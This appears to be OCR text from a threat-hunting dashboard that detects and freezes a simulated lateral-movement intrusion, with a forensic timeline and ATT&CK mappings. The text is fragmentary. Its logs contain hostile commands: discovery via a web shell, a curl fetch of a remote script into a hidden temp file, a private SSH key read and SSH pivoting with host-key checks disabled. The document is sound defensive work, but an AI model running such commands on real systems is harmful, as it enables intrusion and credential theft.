 eBPF Autonomous Threat Hunting SOC
kernel telemetry · M
Autonomous respons
eport
INC-0001 — Lateral movement via SSH: web-01 → app-01
×
CRITICAL web-01 → app-01 Download forensic timeline (.md)
34.1
kernel events / sec
1.0 ms
time to detect
0.9 ms
kernel event → response
3.04 s
attacker dwell until contained
16
alerts
2.7 ms
kernel event →
containment
Evidence bundle written to /home/claude/ebpf-soc/evidence/INC-0001
FLEET eBPF sensor
bastion-01
10.0.0.5 · SSH jump h
(admins)
234 events · 0 alerts
app-01
10.0.2.21 · Internal AP
151 events · 1 alerts ·
Release host
b-02
0.1.12
p-01
LATED
PROCESS EXECUTION TREES
web-01
/bin/sh -c whoami;id;uname -a pid 1004 uid 33 FROZEN T1505.003 T1059.004 ⚠ 1
/usr/bin/whoami pid 1005 uid 33 T1033 ⚠ 2
/usr/bin/id pid 1006 uid 33 T1033 ⚠ 2
/usr/bin/uname -a pid 1007 uid 33 T1082 ⚠ 2
/usr/bin/cat /etc/passwd pid 1009 uid 33 T1087.001 ⚠ 2
/usr/bin/curl -fsSL http://203.0.113.66/x/agent.sh -o /tmp/.agent.sh pid 1010 uid 33 T1105 ⚠ 2
/bin/bash /tmp/.agent.sh pid 1014 uid 33 FROZEN ⚠ 1
/usr/bin/cat /var/www/.ssh/id_rsa pid 1015 uid 33 FROZEN T1552.004 ⚠ 2
/usr/bin/ssh -i /var/www/.ssh/id_rsa -o StrictHostKeyChecking=no deploy@10.0.2.21 pid 1018 uid 33 FROZEN T1021.004 ⚠ 1
app-01
/bin/bash -i pid 1366 uid 1002 FROZEN ⚠ 1
FORENSIC TIMELINE
TIME HOST KIND EVENT ATT&CK
10:53:37 web-01 telemetry EXEC /bin/sh -c whoami;id;uname -a (uid 33, parent /usr/sbin/php-fpm8.2) T1505.003
T1059.004
10:53:37 web-01 alert ALERT [HIGH] Web Server Process Spawns a Shell (Web Shell) T1505.003
10:53:37 web-01 response RESPONSE freeze_process_tree web-01 [awaiting_approval] (PB-05)
10:53:37 * response RESPONSE notify [success] no webhook configured (set SOAR_WEBHOOK_URL for n8n/Slack) (PB-05)
10:53:37 web-01 telemetry EXEC /usr/bin/whoami (uid 33, parent /bin/sh) T1033
10:53:37 web-01 alert ALERT [LOW] Linux System Discovery Commands T1033
10:53:37 web-01 alert ALERT [MEDIUM] Anomalous process behaviour (IsolationForest) T1033
10:53:37 web-01 telemetry EXIT /usr/bin/whoami
10:53:38 web-01 telemetry EXEC /usr/bin/id (uid 33, parent /bin/sh) T1033
10:53:38 web-01 alert ALERT [LOW] Linux System Discovery Commands T1033
10:53:38 web-01 alert ALERT [MEDIUM] Anomalous process behaviour (IsolationForest) T1033
10:53:38 web-01 telemetry EXIT /usr/bin/id
10:53:38 web-01 telemetry EXEC /usr/bin/uname -a (uid 33, parent /bin/sh) T1082
10:53:38 web-01 alert ALERT [LOW] Linux System Discovery Commands T1082
10:53:38 web-01 alert ALERT [MEDIUM] Anomalous process behaviour (IsolationForest) T1082
10:53:38 web-01 telemetry EXIT /usr/bin/uname
10:53:38 web-01 telemetry EXEC /usr/bin/cat /etc/passwd (uid 33, parent /bin/sh) T1087.001
10:53:38 web-01 alert ALERT [LOW] Linux System Discovery Commands T1087.001
10:53:38 web-01 alert ALERT [MEDIUM] Anomalous process behaviour (IsolationForest) T1087.001
10:53:38 web-01 telemetry EXIT /usr/bin/cat
10:53:39 web-01 telemetry EXEC /usr/bin/curl -fsSL http://203.0.113.66/x/agent.sh -o /tmp/.agent.sh (uid 33, parent /bi T1105
n/sh)
10:53:39 web-01 alert ALERT [HIGH] Download of Payload to Temp / Pipe-to-Shell T1105
MITRE ATT&CK HE
INITIAL ACCESS EXE
T1190
Exploit Public-
Facing
Application
IMPACT
T1496
Resource
Hijacking
(cryptomining)
ADVERSARY EMUL
22 Inject into gunic
dependency 'imp
23 Cron persistenc
dependency 'roo
24 Archive secrets
dependency 'roo
25 Read /etc/shad
dependency 'tar'